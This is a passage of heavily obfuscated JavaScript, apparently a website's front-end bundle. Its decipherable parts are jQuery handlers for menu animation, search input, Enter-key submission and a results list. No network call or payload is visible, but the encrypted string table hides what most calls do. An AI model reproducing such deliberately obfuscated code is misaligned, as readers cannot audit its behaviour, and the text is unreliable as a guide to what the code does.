_0x4b2802=_0x511ed0[_0x121971(0xbaf,'\x5a\x59\x34\x79')](_0x511ed0[_0x121971(0x76b,'\x63\x6e\x5e\x6f')](_0x511ed0[_0x121971(0x1bc7,'\x39\x40\x66\x53')](_0x511ed0[_0x121971(0x912,'\x6e\x48\x63\x73')](_0x318d88[_0x121971(0xad6,'\x40\x25\x4b\x74')]()[_0x121971(0x11d8,'\x25\x32\x65\x26')],_0x511ed0[_0x121971(0x3bd,'\x63\x65\x73\x79')](_0x4c81f1,_0x318d88[_0x121971(0x10c8,'\x6a\x2a\x4e\x66')](_0x511ed0[_0x121971(0x1388,'\x47\x76\x58\x40')])[_0x121971(0x6ef,'\x63\x65\x73\x79')]('\x70\x78',''))),_0x2b93cc[_0x121971(0x1548,'\x52\x44\x49\x77')]()[_0x121971(0x13ad,'\x6f\x70\x5b\x39')]),_0x55d8d3[_0x121971(0xf18,'\x69\x4c\x4c\x72')]()[_0x121971(0x299,'\x6f\x41\x78\x69')]),_0x511ed0[_0x121971(0xcc2,'\x47\x76\x58\x40')](_0x371b7f,_0x2b93cc&&_0x2b93cc[_0x121971(0x110e,'\x72\x56\x5e\x7a')](_0x511ed0[_0x121971(0x128b,'\x4d\x33\x6b\x54')])[_0x121971(0x980,'\x46\x4d\x51\x36')]('\x70\x78',''))),_0x585a6f=_0x568a89[_0x121971(0x130d,'\x38\x49\x2a\x73')]();_0x2bc210[_0x121971(0x110e,'\x72\x56\x5e\x7a')]({'\x68\x65\x69\x67\x68\x74':0x2,'\x6c\x65\x66\x74':_0x4b2802,'\x77\x69\x64\x74\x68':_0x585a6f});}else this[_0x121971(0xc8b,'\x4b\x79\x71\x24')]();},'\x66\x6f\x6c\x64':function(){var _0x55b37d=_0x46cf24;_0x2bc210[_0x55b37d(0x15c3,'\x4c\x26\x66\x66')]({'\x77\x69\x64\x74\x68':0x0});}};continue;}break;}}}),_0x1e8ab7=_0x7678c8):_0x58ef29[_0x22982f(0xea3,'\x6a\x51\x7a\x59')](_0x382115[_0x22982f(0x304,'\x41\x24\x73\x2a')]);},0x12c);else{var _0xc240b4={'\x43\x63\x70\x66\x68':function(_0x1cca42,_0x15765a){var _0x3ef34a=_0x1242b8;return _0x382115[_0x3ef34a(0x949,'\x6f\x41\x78\x69')](_0x1cca42,_0x15765a);},'\x63\x71\x42\x7a\x47':_0x382115[_0x1242b8(0x1d39,'\x32\x5a\x30\x66')],'\x57\x72\x73\x62\x46':_0x382115[_0x1242b8(0xa67,'\x6f\x70\x5b\x39')]},_0x4648e4='';_0x58b978&&_0x382115[_0x1242b8(0xfce,'\x6e\x6f\x56\x6d')](_0x521bbe[_0x1242b8(0x2fe,'\x6e\x5a\x73\x71')],0x0)?(_0x18d907[_0x1242b8(0x13d2,'\x6e\x6f\x56\x6d')](function(_0x551f46){var _0x5cce8f=_0x1242b8;_0x4648e4+=_0xc240b4[_0x5cce8f(0x961,'\x28\x62\x47\x28')](_0xc240b4[_0x5cce8f(0x436,'\x6c\x65\x29\x4c')](_0xc240b4[_0x5cce8f(0x1a87,'\x6d\x32\x50\x45')],_0x551f46),_0xc240b4[_0x5cce8f(0x14f7,'\x63\x65\x73\x79')]);}),_0x476c2c[_0x1242b8(0xd3f,'\x74\x53\x6d\x5d')]('\x75\x6c')[_0x1242b8(0x11b6,'\x6e\x48\x63\x73')](_0x4648e4)):_0x3b4c52[_0x1242b8(0x1552,'\x6f\x24\x75\x49')]('');}})};_0x319297['\x6f\x6e'](_0x739963[_0x9070db(0x5e9,'\x6a\x51\x7a\x59')],function(_0x773a83){var _0x6338ec=_0x9070db;_0x773a83[_0x6338ec(0x1d4,'\x41\x24\x73\x2a')]();var _0x600f0e=$[_0x6338ec(0x1b61,'\x69\x36\x76\x6b')](_0x5556a8[_0x6338ec(0x1dee,'\x74\x53\x6d\x5d')]());_0x739963[_0x6338ec(0x7ef,'\x4c\x26\x66\x66')]('',_0x600f0e)?_0x58ef29[_0x6338ec(0x1412,'\x6e\x5a\x73\x71')](_0x600f0e,_0x739963[_0x6338ec(0x1c8a,'\x63\x6e\x5e\x6f')]):_0x5556a8['\x69\x73'](_0x739963[_0x6338ec(0x871,'\x47\x65\x57\x54')])||_0x58ef29[_0x6338ec(0x259,'\x39\x40\x66\x53')]('',_0x739963[_0x6338ec(0x966,'\x47\x65\x57\x54')]);}),_0x5556a8['\x6f\x6e'](_0x739963[_0x9070db(0x1265,'\x6e\x5a\x73\x71')],function(){var _0x1eb7ff=_0x9070db;_0x58ef29[_0x1eb7ff(0xf71,'\x7a\x67\x46\x26')]();}),_0x58f3fe['\x6f\x6e'](_0x739963[_0x9070db(0x139e,'\x77\x26\x4e\x37')],'\x61',function(_0x1b37b7){var _0x1adb40=_0x9070db,_0xc92907=_0x5ab204[_0x1adb40(0x2f1,'\x23\x4a\x79\x26')]($,this),_0x5b4412=$[_0x1adb40(0x921,'\x7a\x54\x29\x45')](_0xc92907[_0x1adb40(0xf30,'\x63\x6e\x5e\x6f')]());_0x5b4412=_0x5b4412[_0x1adb40(0x1ab7,'\x74\x53\x6d\x5d')]('\u4ea7\u54c1')?_0x5b4412[_0x1adb40(0x19f1,'\x28\x62\x47\x28')](0x0,-0x2):_0x5b4412;var _0x54101c=_0xc92907[_0x1adb40(0x866,'\x70\x28\x71\x29')](_0x5ab204[_0x1adb40(0x1809,'\x6f\x41\x78\x69')]);_0x5556a8[_0x1adb40(0x15a0,'\x6a\x2a\x4e\x66')](_0x5b4412),_0x58ef29[_0x1adb40(0x6a7,'\x30\x25\x56\x73')](_0x5ab204[_0x1adb40(0xc1d,'\x69\x4c\x4c\x72')]),_0x54101c||(_0x1b37b7[_0x1adb40(0x704,'\x33\x6a\x5a\x4d')](),_0x319297[_0x1adb40(0xb65,'\x33\x6a\x5a\x4d')](_0x5ab204[_0x1adb40(0xc5a,'\x74\x53\x6d\x5d')]));}),_0x739963[_0x9070db(0x4a3,'\x33\x6a\x5a\x4d')]($,document)['\x6f\x6e'](_0x739963[_0x9070db(0x1d22,'\x63\x6e\x5e\x6f')],_0x739963[_0x9070db(0x1205,'\x25\x32\x65\x26')],function(_0x1904fb){var _0x186617=_0x9070db,_0x1c585a={'\x42\x71\x79\x71\x74':function(_0x2c871d,_0x2ca9fc){var _0x3e488c=_0x3908;return _0x5ab204[_0x3e488c(0x12cd,'\x23\x4a\x79\x26')](_0x2c871d,_0x2ca9fc);},'\x66\x45\x51\x72\x6f':_0x5ab204[_0x186617(0x13a8,'\x4d\x33\x6b\x54')],'\x57\x6b\x74\x53\x5a':function(_0x5994e3,_0xcc15d5){var _0x151ce7=_0x186617;return _0x5ab204[_0x151ce7(0x1273,'\x4d\x33\x6b\x54')](_0x5994e3,_0xcc15d5);}};if(_0x5ab204[_0x186617(0x1a4e,'\x56\x77\x29\x24')](_0x5ab204[_0x186617(0x9c4,'\x6e\x6f\x56\x6d')],_0x5ab204[_0x186617(0x8c7,'\x7a\x67\x46\x26')]))_0x5ab204[_0x186617(0x1070,'\x32\x5a\x30\x66')](0xd,_0x1904fb[_0x186617(0xc94,'\x6e\x5a\x73\x71')][_0x186617(0x1d66,'\x4c\x26\x66\x66')])&&(_0x1904fb[_0x186617(0xe5f,'\x59\x70\x28\x57')](),_0x319297[_0x186617(0x1a75,'\x40\x43\x6c\x5d')](_0x5ab204[_0x186617(0xc5a,'\x74\x53\x6d\x5d')]));else{var _0x425e21=_0x1c585a[_0x186617(0x1566,'\x61\x43\x77\x74')](_0x5e173c,this),_0x36b133=_0x425e21[_0x186617(0x938,'\x47\x65\x57\x54')]();_0x425e21[_0x186617(0xd40,'\x6f\x70\x5b\x39')](_0x1c585a[_0x186617(0x8ac,'\x74\x53\x6d\x5d')],_0x1c585a[_0x186617(0x354,'\x6f\x70\x5b\x39')]('',_0x36b133));}}),_0x739963[_0x9070db(0x1d35,'\x6a\x51\x7a\x59')]($,document)['\x6f\x6e'](_0x739963[_0x9070db(0xb8c,'\x28\x62\x47\x28')],_0x739963[_0x9070db(0x89e,'\x23\x4a\x79\x26')],function(){var _0x55d44c=_0x9070db;if(_0x739963[_0x55d44c(0x156d,'\x23\x4a\x79\x26')](_0x739963[_0x55d44c(0x80c,'\x63\x65\x73\x79')],_0x739963[_0x55d44c(0xfbf,'\x46\x4d\x51\x36')]))_0x58ef29[_0x55d44c(0xca0,'\x30\x25\x56\x73')]();else{var _0x2f7b5e=this;this[_0x55d44c(0xdc7,'\x41\x24\x73\x2a')](function(_0x43aecc){var _0x3d2cca=_0x55d44c;_0x2f7b5e[_0x3d2cca(0xb20,'\x4d\x33\x6b\x54')](_0x43aecc);});}}),_0x739963[_0x9070db(0x1ca4,'\x56\x77\x29\x24')]($,document)['\x6f\x6e'](_0x739963[_0x9070db(0x906,'\x40\x25\x4b\x74')],_0x739963[_0x9070db(0x1e24,'\x41\x24\x73\x2a')],function(_0x3fc244){var _0x437394=_0x9070db;_0x739963[_0x437394(0xcc6,'\x38\x49\x2a\x73')](this,_0x3fc244[_0x437394(0x1464,'\x74\x53\x6d\x5d')])&&_0x58ef29[_0x437394(0x4a5,'\x7a\x67\x46\x26')]();}),_0x739963[_0x9070db(0x1b2,'\x40\x25\x4b\x74')]($,document)['\x6f\x6e'](_0x739963[_0x9070db(0x1e45,'\x33\x6a\x5a\x4d')],_0x739963[_0x9070db(0x10fe,'\x77\x26\x4e\x37')],function(){var _0xba345a=_0x9070db;_0x58ef29[_0xba345a(0x178d,'\x69\x36\x76\x6b')](),_0x739963[_0xba345a(0x1a49,'\x52\x44\x49\x77')]($,_0x739963[_0xba345a(0x1306,'\x6f\x41\x78\x69')])[_0xba345a(0x186b,'\x6e\x6f\x56\x6d')](_0x739963[_0xba345a(0x1f2,'\x63\x65\x73\x79')],_0x739963[_0xba345a(0x8bb,'\x6a\x51\x7a\x59')]);}),_0x3392aa[_0x9070db(0x155b,'\x52\x44\x49\x77')](_0x739963[_0x9070db(0x17b9,'\x38\x49\x2a\x73')],_0x58ef29);});},function(_0x709ab4,_0x509a22,_0x6464cc){'use strict';var _0x39d430=_0x2b047c,_0x32bd64={'\x6f\x56\x78\x4f\x6c':function(_0xf64aec,_0x39ea4e){var _0x2b3e2f=_0x3908;return _0x150a90[_0x2b3e2f(0x3d5,'\x28\x62\x47\x28')](_0xf64aec,_0x39ea4e);},'\x78\x79\x56\x43\x4a':_0x150a90[_0x39d430(0xdf1,'\x4c\x26\x66\x66')],'\x45\x6d\x53\x49\x5a':_0x150a90[_0x39d430(0x1a61,'\x39\x40\x66\x53')],'\x63\x57\x4e\x70\x71':_0x150a90[_0x39d430(0xfd9,'\x41\x24\x73\x2a')],'\x74\x76\x53\x70\x62':_0x150a90[_0x39d430(0x16ea,'\x4d\x33\x6b\x54')],'\x54\x41\x62\x52\x79':_0x150a90[_0x39d430(0x13a2,'\x52\x44\x49\x77')],'\x6d\x78\x4e\x64\x57':function(_0x4c5ebd,_0x1c0478){var _0x1f46e0=_0x39d430;return _0x150a90[_0x1f46e0(0x17f6,'\x51\x46\x53\x66')](_0x4c5ebd,_0x1c0478);},'\x65\x72\x51\x65\x51':function(_0x1395b9,_0x2a9ddf){var _0x20d351=_0x39d430;return _0x150a90[_0x20d351(0x15a2,'\x69\x36\x76\x6b')](_0x1395b9,_0x2a9ddf);},'\x66\x61\x64\x79\x42':_0x150a90[_0x39d430(0x12a9,'\x6e\x5a\x73\x71')],'\x4a\x41\x5a\x61\x71':_0x150a90[_0x39d430(0x61e,'\x63\x65\x73\x79')],'\x53\x66\x76\x69\x58':_0x150a90[_0x39d430(0x1c7d,'\x46\x21\x74\x77')],'\x5a\x78\x51\x70\x69':function(_0x38a314,_0x339c9f){var _0x44c532=_0x39d430;return _0x150a90[_0x44c532(0x1dcb,'\x65\x28\x29\x74')](_0x38a314,_0x339c9f);},'\x63\x72\x57\x71\x62':_0x150a90[_0x39d430(0x20d,'\x7a\x67\x46\x26')],'\x4b\x67\x76\x64\x78':_0x150a90[_0x39d430(0x17bc,'\x63\x6e\x5e\x6f')],'\x42\x55\x4c\x4f\x58':_0x150a90[_0x39d430(0x419,'\x56\x77\x29\x24')],'\x77\x64\x4d\x4a\x54':_0x150a90[_0x39d430(0xec5,'\x74\x53\x6d\x5d')],'\x65\x63\x4f\x75\x42':_0x150a90[_0x39d430(0x5b7,'\x4d\x69\x6c\x61')],'\x57\x71\x6a\x79\x6f':_0x150a90[_0x39d430(0xb8b,'\x41\x24\x73\x2a')],'\x45\x4d\x4c\x61\x69':_0x150a90[_0x39d430(0xb58,'\x69\x4c\x4c\x72')],'\x74\x55\x76\x44\x4e':_0x150a90[_0x39d430(0xed9,'\x4c\x26\x66\x66')],'\x46\x4a\x46\x7a\x6e':_0x150a90[_0x39d430(0x196f,'\x6e\x48\x63\x73')],'\x58\x6f\x4e\x4b\x64':_0x150a90[_0x39d430(0x3c6,'\x5a\x40\x6f\x58')],'\x6b\x49\x46\x6d\x55':function(_0x5503a2,_0x20452e){var _0x1284ee=_0x39d430;return _0x150a90[_0x1284ee(0x1bb0,'\x40\x43\x6c\x5d')](_0x5503a2,_0x20452e);},'\x4c\x46\x48\x51\x4b':_0x150a90[_0x39d430(0x157c,'\x6f\x70\x5b\x39')],'\x65\x75\x4c\x58\x5a':_0x150a90[_0x39d430(0x15a9,'\x47\x65\x57\x54')],'\x70\x56\x73\x6f\x78':_0x150a90[_0x39d430(0x1090,'\x5a\x59\x34\x79')],'\x56\x57\x49\x76\x57':function(_0x1fa745,_0x5b6cec){var _0x1c2762=_0x39d430;return _0x150a90[_0x1c2762(0x18fb,'\x40\x25\x4b\x74')](_0x1fa745,_0x5b6cec);},'\x6a\x72\x44\x54\x73':function(_0x4d3dbc,_0x3dfdb8){var _0x427a13=_0x39d430;return _0x150a90[_0x427a13(0x1c32,'\x46\x4d\x51\x36')](_0x4d3dbc,_0x3dfdb8);},'\x6f\x5a\x66\x79\x58':_0x150a90[_0x39d430(0x655,'\x6a\x51\x7a\x59')],'\x57\x41\x75\x64\x55':_0x150a90[_0x39d430(0x55c,'\x51\x46\x53\x66')],'\x78\x48\x63\x74\x75':_0x150a90[_0x39d430(0x1379,'\x25\x32\x65\x26')],'\x50\x50\x68\x65\x46':_0x150a90[_0x39d430(0xbcd,'\x6d\x32\x50\x45')],'\x52\x74\x4b\x6c\x68':_0x150a90[_0x39d430(0x2c4,'\x6a\x51\x7a\x59')],'\x49\x48\x6b\x70\x64':_0x150a90[_0x39d430(0x85c,'\x6f\x24\x75\x49')],'\x54\x46\x52\x59\x45':_0x150a90[_0x39d430(0x1e14,'\x6e\x5a\x73\x71')],'\x66\x77\x6a\x64\x77':_0x150a90[_0x39d430(0x1af3,'\x6e\x6f\x56\x6d')],'\x6e\x75\x6b\x6e\x71':_0x150a90[_0x39d430(0xe76,'\x4d\x33\x6b\x54')],'\x43\x64\x57\x62\x45':_0x150a90[_0x39d430(0x1413,'\x32\x5a\x30\x66')],'\x45\x4a\x59\x79\x69':function(_0x38178e,_0x495015){var _0x122e59=_0x39d430;return _0x150a90[_0x122e59(0x668,'\x47\x65\x57\x54')](_0x38178e,_0x495015);},'\x44\x63\x6c\x54\x43':_0x150a90[_0x39d430(0x1896,'\x7a\x67\x46\x26')],'\x6a\x64\x56\x78\x69':_0x150a90[_0x39d430(0x14ee,'\x5a\x40\x6f\x58')],'\x4a\x53\x6d\x59\x44':_0x150a90[_0x39d430(0x6e7,'\x7a\x54\x29\x45')],'\x56\x49\x70\x67\x70':_0x150a90[_0x39d430(0x22f,'\x72\x56\x5e\x7a')],'\x4f\x68\x56\x75\x54':_0x150a90[_0x39d430(0x1f0,'\x63\x65\x73\x79')],'\x42\x6f\x76\x49\x64':_0x150a90[_0x39d430(0x1d09,'\x51\x46\x53\x66')],'\x6d\x54\x51\x43\x63':_0x150a90[_0x39d430(0x12cf,'\x6f\x24\x75\x49')],'\x70\x7a\x71\x4c\x6f':function(_0x15756a,_0x2e1b88){var _0x468e0f=_0x39d430;return _0x150a90[_0x468e0f(0x12b7,'\x4c\x26\x66\x66')](_0x15756a,_0x2e1b88);},'\x72\x47\x66\x44\x73':_0x150a90[_0x39d430(0x1497,'\x6f\x41\x78\x69')],'\x48\x78\x6f\x5a\x44':_0x150a90[_0x39d430(0xd92,'\x77\x4d\x4c\x4b')],'\x4b\x6f\x59\x58\x7a':_0x150a90[_0x39d430(0xaa9,'\x46\x21\x74\x77')],'\x44\x71\x58\x76\x6e':function(_0xd5f11e,_0xab1897,_0x34198f){var _0x190682=_0x39d430;return _0x150a90[_0x190682(0xd6d,'\x7a\x67\x46\x26')](_0xd5f11e,_0xab1897,_0x34198f);},'\x56\x76\x74\x6f\x51':_0x150a90[_0x39d430(0x127b,'\x72\x56\x5e\x7a')],'\x58\x64\x73\x70\x57':function(_0x12a373,_0x183c85){var _0x4f761f=_0x39d430;return _0x150a90[_0x4f761f(0xc52,'\x6a\x2a\x4e\x66')](_0x12a373,_0x183c85);},'\x71\x45\x73\x45\x6e':_0x150a90[_0x39d430(0x134b,'\x41\x24\x73\x2a')],'\x78\x79\x6c\x64\x6a':_0x150a90[_0x39d430(0xfb8,'\x63\x65\x73\x79')],'\x4a\x74\x41\x70\x66':_0x150a90[_0x39d430(0x10f4,'\x77\x4d\x4c\x4b')],'\x65\x4d\x70\x42\x63':_0x150a90[_0x39d430(0x1979,'\x32\x5a\x30\x66')],'\x4a\x54\x4c\x79\x43':_0x150a90[_0x39d430(0xa08,'\x6e\x5a\x73\x71')],'\x72\x77\x4c\x76\x77':_0x150a90[_0x39d430(0xcb2,'\x4f\x55\x55\x6a')]};var _0x1d6257=_0x150a90[_0x39d430(0x1b7e,'\x7a\x67\x46\x26')](_0x6464cc,0x0);Object[_0x39d430(0x30e,'\x33\x6a\x5a\x4d')](_0x509a22,_0x150a90[_0x39d430(0x1097,'\x39\x40\x66\x53')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x509a22[_0x39d430(0x8a1,'\x70\x28\x71\x29')]=void 0x0;var _0x308bb7=_0x150a90[_0x39d430(0x5ea,'\x4d\x33\x6b\x54')](_0x1d6257,_0x150a90[_0x39d430(0x1c21,'\x4b\x79\x71\x24')](_0x6464cc,0x3)),_0x4087fc=_0x150a90[_0x39d430(0x6dc,'\x65\x28\x29\x74')](_0x1d6257,_0x150a90[_0x39d430(0x8ee,'\x47\x76\x58\x40')](_0x6464cc,0x4)),_0x47c009=_0x150a90[_0x39d430(0x118a,'\x63\x65\x73\x79')](_0x1d6257,_0x150a90[_0x39d430(0xeb5,'\x39\x40\x66\x53')](_0x6464cc,0x8));_0x150a90[_0x39d430(0x3c1,'\x4d\x69\x6c\x61')](_0x6464cc,0x24);var _0x32a991=_0x150a90[_0x39d430(0x129a,'\x69\x4c\x4c\x72')](_0x1d6257,_0x150a90[_0x39d430(0xd06,'\x65\x28\x29\x74')](_0x6464cc,0x1)),_0x1bebb7=_0x150a90[_0x39d430(0x1b41,'\x4d\x69\x6c\x61')](_0x1d6257,_0x150a90[_0x39d430(0xd32,'\x6a\x2a\x4e\x66')](_0x6464cc,0x25)),_0x20cd3b=_0x150a90[_0x39d430(0x830,'\x6f\x24\x75\x49')](_0x1d6257,_0x150a90[_0x39d430(0x1389,'\x41\x24\x73\x2a')](_0x6464cc,0x26)),_0x128ac5=_0x150a90[_0x39d430(0x534,'\x65\x28\x29\x74')](_0x1d6257,_0x150a90[_0x39d430(0x1b9a,'\x7a\x67\x46\x26')](_0x6464cc,0x27)),_0x336c33=(function(){var _0x1e48cf=_0x39d430,_0x5bce8e={'\x6c\x42\x6d\x51\x65':function(_0x416d64,_0x5476ea){var _0x28daaf=_0x3908;return _0x32bd64[_0x28daaf(0x1d2f,'\x6d\x32\x50\x45')](_0x416d64,_0x5476ea);},'\x4a\x66\x56\x69\x44':_0x32bd64[_0x1e48cf(0x190d,'\x77\x4d\x4c\x4b')],'\x6a\x6f\x64\x77\x78':_0x32bd64[_0x1e48cf(0x1467,'\x6f\x24\x75\x49')],'\x63\x49\x46\x64\x78':_0x32bd64[_0x1e48cf(0x1aab,'\x70\x28\x71\x29')],'\x75\x4b\x65\x4a\x72':_0x32bd64[_0x1e48cf(0x1215,'\x4c\x26\x66\x66')],'\x6a\x43\x79\x4b\x58':_0x32bd64[_0x1e48cf(0x1868,'\x30\x25\x56\x73')],'\x67\x68\x79\x59\x64':function(_0x220467,_0x544227){var _0x5129a5=_0x1e48cf;return _0x32bd64[_0x5129a5(0x58d,'\x6e\x48\x63\x73')](_0x220467,_0x544227);},'\x53\x6b\x6b\x47\x6b':function(_0x5c8a52,_0x4d7fdd){var _0x4b03f9=_0x1e48cf;return _0x32bd64[_0x4b03f9(0x1c56,'\x69\x36\x76\x6b')](_0x5c8a52,_0x4d7fdd);},'\x75\x5a\x64\x76\x42':function(_0x233a6a,_0x5e87a4){var _0x1a25da=_0x1e48cf;return _0x32bd64[_0x1a25da(0x901,'\x63\x6e\x5e\x6f')](_0x233a6a,_0x5e87a4);},'\x4d\x58\x58\x4e\x54':function(_0x2c0547,_0x1d73d8){var _0xf0665c=_0x1e48cf;return _0x32bd64[_0xf0665c(0x1283,'\x59\x70\x28\x57')](_0x2c0547,_0x1d73d8);},'\x48\x50\x58\x6a\x52':_0x32bd64[_0x1e48cf(0x1c5d,'\x4d\x69\x6c\x61')],'\x59\x79\x71\x56\x4a':_0x32bd64[_0x1e48cf(0x83f,'\x77\x26\x4e\x37')],'\x74\x77\x4c\x66\x55':_0x32bd64[_0x1e48cf(0x64e,'\x23\x4a\x79\x26')],'\x66\x47\x68\x63\x67':function(_0x2bf700,_0x516a6d){var _0x3a223f=_0x1e48cf;return _0x32bd64[_0x3a223f(0xd3b,'\x38\x49\x2a\x73')](_0x2bf700,_0x516a6d);},'\x78\x57\x65\x50\x6d':_0x32bd64[_0x1e48cf(0xfa9,'\x40\x25\x4b\x74')],'\x6d\x6b\x48\x66\x74':_0x32bd64[_0x1e48cf(0xb22,'\x6e\x48\x63\x73')],'\x67\x64\x65\x48\x43':_0x32bd64[_0x1e48cf(0x1736,'\x63\x6e\x5e\x6f')],'\x6d\x56\x56\x54\x63':_0x32bd64[_0x1e48cf(0xb1f,'\x6a\x2a\x4e\x66')],'\x48\x57\x59\x45\x56':_0x32bd64[_0x1e48cf(0x1007,'\x46\x4d\x51\x36')],'\x5a\x43\x41\x69\x46':_0x32bd64[_0x1e48cf(0x191a,'\x72\x56\x5e\x7a')],'\x6c\x75\x6d\x64\x72':_0x32bd64[_0x1e48cf(0x1870,'\x4d\x69\x6c\x61')],'\x58\x73\x53\x41\x58':_0x32bd64[_0x1e48cf(0x1d1a,'\x63\x65\x73\x79')],'\x58\x78\x67\x67\x74':_0x32bd64[_0x1e48cf(0x199a,'\x74\x53\x6d\x5d')],'\x61\x43\x49\x4b\x77':_0x32bd64[_0x1e48cf(0x556,'\x40\x25\x4b\x74')],'\x6a\x54\x6d\x61\x78':function(_0x581d65,_0x5860e9){var _0x52e012=_0x1e48cf;return _0x32bd64[_0x52e012(0x1599,'\x65\x28\x29\x74')](_0x581d65,_0x5860e9);},'\x53\x61\x52\x5a\x63':_0x32bd64[_0x1e48cf(0x10eb,'\x6e\x48\x63\x73')],'\x4f\x67\x55\x5a\x48':_0x32bd64[_0x1e48cf(0xbca,'\x28\x62\x47\x28')],'\x52\x41\x49\x6a\x54':_0x32bd64[_0x1e48cf(0x1094,'\x6f\x24\x75\x49')],'\x43\x77\x6a\x65\x62':function(_0x43418,_0x5c7d05){var _0x217e44=_0x1e48cf;return _0x32bd64[_0x217e44(0x701,'\x6f\x24\x75\x49')](_0x43418,_0x5c7d05);},'\x49\x4b\x64\x43\x62':function(_0x64828b,_0x3c1d46){var _0x727e11=_0x1e48cf;return _0x32bd64[_0x727e11(0xcce,'\x6d\x32\x50\x45')](_0x64828b,_0x3c1d46);},'\x76\x4e\x70\x54\x71':_0x32bd64[_0x1e48cf(0x1399,'\x59\x70\x28\x57')],'\x48\x57\x42\x48\x6d':_0x32bd64[_0x1e48cf(0x1b48,'\x6d\x32\x50\x45')],'\x45\x4e\x59\x6f\x78':_0x32bd64[_0x1e48cf(0x8f8,'\x7a\x54\x29\x45')],'\x79\x48\x6a\x69\x45':function(_0x2a7b0b,_0x5f3aab){var _0x22b909=_0x1e48cf;return _0x32bd64[_0x22b909(0x69e,'\x47\x65\x57\x54')](_0x2a7b0b,_0x5f3aab);},'\x4b\x7a\x48\x62\x62':_0x32bd64[_0x1e48cf(0x683,'\x4b\x79\x71\x24')],'\x50\x49\x64\x4c\x71':_0x32bd64[_0x1e48cf(0x12f6,'\x6e\x5a\x73\x71')],'\x75\x63\x56\x57\x74':_0x32bd64[_0x1e48cf(0x1900,'\x46\x4d\x51\x36')],'\x74\x48\x57\x4e\x79':_0x32bd64[_0x1e48cf(0x1b5d,'\x77\x26\x4e\x37')],'\x53\x66\x54\x55\x75':_0x32bd64[_0x1e48cf(0x1b78,'\x25\x32\x65\x26')],'\x77\x71\x69\x79\x56':_0x32bd64[_0x1e48cf(0x1a30,'\x47\x65\x57\x54')],'\x6b\x68\x46\x49\x76':_0x32bd64[_0x1e48cf(0x523,'\x6a\x51\x7a\x59')],'\x41\x45\x75\x68\x48':function(_0x40ae71,_0x12e07f){var _0x3f00f4=_0x1e48cf;return _0x32bd64[_0x3f00f4(0x112d,'\x6e\x48\x63\x73')](_0x40ae71,_0x12e07f);},'\x42\x62\x47\x47\x56':_0x32bd64[_0x1e48cf(0xb08,'\x23\x4a\x79\x26')],'\x66\x6b\x7a\x70\x7a':_0x32bd64[_0x1e48cf(0xc02,'\x6a\x51\x7a\x59')],'\x4f\x56\x63\x61\x6b':_0x32bd64[_0x1e48cf(0x2ca,'\x6e\x5a\x73\x71')],'\x70\x70\x55\x6e\x59':_0x32bd64[_0x1e48cf(0x1a9d,'\x77\x4d\x4c\x4b')],'\x6c\x70\x6f\x61\x51':function(_0x30fc73,_0x3dfefd){var _0x254cf5=_0x1e48cf;return _0x32bd64[_0x254cf5(0x1c47,'\x46\x21\x74\x77')](_0x30fc73,_0x3dfefd);},'\x43\x7a\x61\x6d\x44':_0x32bd64[_0x1e48cf(0xb6f,'\x6a\x2a\x4e\x66')],'\x64\x4e\x76\x4b\x48':_0x32bd64[_0x1e48cf(0x905,'\x65\x28\x29\x74')],'\x70\x70\x63\x50\x75':_0x32bd64[_0x1e48cf(0x617,'\x52\x44\x49\x77')],'\x68\x66\x41\x66\x6a':function(_0x776358,_0x1242e4){var _0xfaac60=_0x1e48cf;return _0x32bd64[_0xfaac60(0x8df,'\x6d\x32\x50\x45')](_0x776358,_0x1242e4);},'\x4d\x63\x76\x5a\x57':_0x32bd64[_0x1e48cf(0x1806,'\x56\x77\x29\x24')],'\x61\x41\x54\x4e\x61':_0x32bd64[_0x1e48cf(0x9a8,'\x26\x4f\x78\x33')],'\x71\x6e\x6e\x4d\x53':_0x32bd64[_0x1e48cf(0x1895,'\x40\x25\x4b\x74')],'\x67\x4e\x76\x44\x45':function(_0x32fb65,_0x30a4b0,_0x502770){var _0x5ca318=_0x1e48cf;return _0x32bd64[_0x5ca318(0x12c5,'\x4d\x33\x6b\x54')](_0x32fb65,_0x30a4b0,_0x502770);},'\x58\x62\x56\x74\x54':_0x32bd64[_0x1e48cf(0x1395,'\x6e\x6f\x56\x6d')],'\x68\x71\x67\x73\x4d':function(_0x1aab1f,_0x1dd973){var _0x30af2f=_0x1e48cf;return _0x32bd64[_0x30af2f(0x1d57,'\x40\x43\x6c\x5d')](_0x1aab1f,_0x1dd973);},'\x65\x4d\x69\x6f\x6a':_0x32bd64[_0x1e48cf(0x1297,'\x51\x46\x53\x66')],'\x63\x6b\x4c\x78\x6a':_0x32bd64[_0x1e48cf(0xb92,'\x6e\x48\x63\x73')],'\x66\x47\x57\x64\x6c':_0x32bd64[_0x1e48cf(0x180e,'\x72\x56\x5e\x7a')]};function _0x3a7bd8(_0x335d9c){var _0x1847fc=_0x1e48cf,_0x46e87d={'\x76\x63\x63\x54\x65':function(_0x20a78f,_0x2be0fb){var _0x57e2f2=_0x3908;return _0x5bce8e[_0x57e2f2(0x120b,'\x69\x4c\x4c\x72')](_0x20a78f,_0x2be0fb);},'\x74\x6a\x45\x43\x50':_0x5bce8e[_0x1847fc(0xbdc,'\x38\x49\x2a\x73')],'\x6d\x4e\x70\x52\x70':_0x5bce8e[_0x1847fc(0x1a52,'\x70\x28\x71\x29')],'\x65\x4d\x70\x6d\x4d':_0x5bce8e[_0x1847fc(0x1d86,'\x6f\x24\x75\x49')],'\x70\x55\x46\x77\x76':function(_0x3c35c2,_0x3ccc58){var _0x16f963=_0x1847fc;return _0x5bce8e[_0x16f963(0x1192,'\x6f\x70\x5b\x39')](_0x3c35c2,_0x3ccc58);},'\x7a\x75\x72\x69\x58':_0x5bce8e[_0x1847fc(0x1bd,'\x56\x77\x29\x24')],'\x79\x4c\x48\x72\x4f':_0x5bce8e[_0x1847fc(0x1447,'\x4f\x55\x55\x6a')],'\x5a\x76\x43\x55\x6d':function(_0x52fcc4,_0x282931){var _0xa8157a=_0x1847fc;return _0x5bce8e[_0xa8157a(0x148d,'\x38\x49\x2a\x73')](_0x52fcc4,_0x282931);},'\x67\x54\x78\x6d\x41':function(_0x20e911,_0x5508ac){var _0x271c3e=_0x1847fc;return _0x5bce8e[_0x271c3e(0x4d7,'\x72\x56\x5e\x7a')](_0x20e911,_0x5508ac);},'\x70\x52\x42\x4f\x70':function(_0x38b6b3,_0x3a65fe){var _0x59588e=_0x1847fc;return _0x5bce8e[_0x59588e(0x15e3,'\x6e\x48\x63\x73')](_0x38b6b3,_0x3a65fe);},'\x46\x64\x4e\x62\x6e':function(_0x18c119,_0x14cb16){var 